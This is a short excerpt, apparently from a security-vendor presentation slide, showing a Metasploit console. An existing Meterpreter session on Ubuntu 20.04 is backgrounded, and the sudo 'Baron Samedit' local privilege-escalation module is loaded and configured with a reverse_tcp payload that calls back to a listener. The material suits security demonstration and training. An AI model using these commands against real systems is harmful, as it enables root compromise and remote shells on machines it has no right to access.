 OS : Ubuntu 20.04 (Linux 5.4.0-42-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter > background
[*] Backgrounding session 2...
msf6 payload(linux/x64/meterpreter/reverse_tcp) > use exploit/linux/local/sudo_baron_samedit
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/sudo_baron_samedit) > show options
Module options (exploit/linux/local/sudo_baron_samedit):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
WritableDir /tmp yes A directory where you can write files.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.135.197 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Ubuntu 20.04 x64 (sudo v1.8.31, libc v2.31)
msf6 exploit(linux/local/sudo_baron_samedit) > set session 2
session => 2
msf6 exploit(linux/local/sudo_baron_samedit) >
13 RAPID7